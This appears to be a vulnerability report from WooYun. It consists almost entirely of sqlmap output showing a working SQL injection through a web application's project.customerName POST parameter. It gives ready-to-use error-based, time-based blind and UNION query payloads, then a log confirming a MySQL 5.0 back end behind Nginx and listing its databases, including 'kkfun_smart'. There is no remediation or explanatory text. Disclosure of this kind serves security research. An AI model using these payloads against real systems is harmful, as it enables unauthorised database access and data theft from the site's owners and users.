 Parameter: project.customerName (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: project.status=-1&project.verifionStatus=-1&project.invalid=false&project.id
=&project.customerName=' AND (SELECT 6298 FROM(SELECT COUNT(*),CONCAT(0x7171707071,(SELEC
T (ELT(6298=6298,1))),0x716b707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
ETS GROUP BY x)a) AND 'kLGJ' LIKE 'kLGJ&ajax=true
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: project.status=-1&project.verifionStatus=-1&project.invalid=false&project.id
=&project.customerName=' AND (SELECT * FROM (SELECT(SLEEP(5)))izBK) AND 'lwUJ' LIKE 'lwUJ
&ajax=true
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: project.status=-1&project.verifionStatus=-1&project.invalid=false&project.id
=&project.customerName=' UNION ALL SELECT CONCAT(0x7171707071,0x5651446574716753596e77626
948756e5565736e79516c6c4c7266564a5464784e4c4545484d624f,0x716b707071)#&ajax=true
---
[00:13:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[00:13:45] [INFO] fetching database names
[00:13:45] [INFO] the SQL query used returns 3 entries
[00:13:45] [INFO] resumed: "information_schema"
[00:13:45] [INFO] resumed: "kkfun_smart"
[00:13:45] [INFO] resumed: "test"
available databases [3]:
[*] information_schema
[*] kkfun_smart
[*] test
www.wooyun.org